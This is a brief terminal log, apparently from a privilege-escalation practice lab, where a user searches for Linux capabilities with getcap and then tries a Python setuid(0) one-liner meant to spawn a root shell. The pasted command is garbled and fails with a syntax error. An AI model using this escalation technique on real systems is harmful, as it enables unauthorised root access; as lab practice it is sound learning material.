 Last login: Wed Jun 19 04:17:28 2024 from 192.168.21.180
user51@hacksudoLPE:~$ getcap -r 2>/dev/null
user51@hacksudoLPE:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'python -c 'import os; os.setuid(0); os.sy
stem("/bin/sh")'
  File "<string>", line 1
    import os; os.setuid(0); os.system("/bin/sh")python
                                                      ^
SyntaxError: invalid syntax
user51@hacksudoLPE:~$